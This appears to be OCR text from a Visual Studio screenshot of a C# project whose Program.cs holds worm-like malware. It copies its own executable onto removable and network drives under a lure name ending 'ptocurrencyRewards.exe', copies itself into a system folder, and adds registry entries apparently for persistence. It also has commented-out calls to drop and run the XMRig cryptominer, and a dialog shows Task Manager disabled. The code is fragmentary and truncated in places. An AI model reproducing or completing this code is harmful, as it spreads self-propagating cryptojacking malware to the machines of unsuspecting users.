 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) CCJ Sign in
Debug Any CPU CCJ Live Share
Visual Studio stopped responding for 6 seconds. Disabling the extension Visual Studio IntelliCode 2.2.1835.37509 might help. Disable this extension Manage performance Don't report this extension again
Server Explorer
Toolbox
app.manifest Program.cs
CCJ CCJ.CCJ Main(string[] args)
21 {
22 if (driveInfo.DriveType == DriveType.Removable || driveInfo.DriveType == DriveType.Network)
23 {
24 Spread(driveInfo.Name.ToString());
25 }
26 }
27 } catch (Exception) { }
28 File.Copy(System.Reflection.Assembly.GetExecutingAssembly().Location, Environment.GetFolderPath(Environment.Speci
29 /*DropXmrig();
30 Mine();*/
31
32 AddReg();
33 }
34
1 reference
35 private static void Spread(string dp)
36 {
37 try
38 {
39 File.Copy(System.Reflection.As ptocurrencyRewards.exe");
40 }
41 catch
42 {
43 }
44 }
45
0 references
Task Manager
Task Manager has been disabled by your administrator.
OK
100 % No issues found Ln: 33 Ch: 1 MIXED CRLF
Output
Show output from: Build
1>CCJ -> C:\Users\Admin\source\repos\CCJ\CCJ\bin\Debug\net6.0\CCJ.dll
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Solution Explorer
Search Solution Explorer
Solution 'CCJ' (1 of 1 proj
CCJ
Dependencies
app.manifest
GlobalSuppression
Program.cs
Properties
Diagnostic Tools
ENG
21:24
24-12-2021
19
Ready Add to Source Control Select Repository 1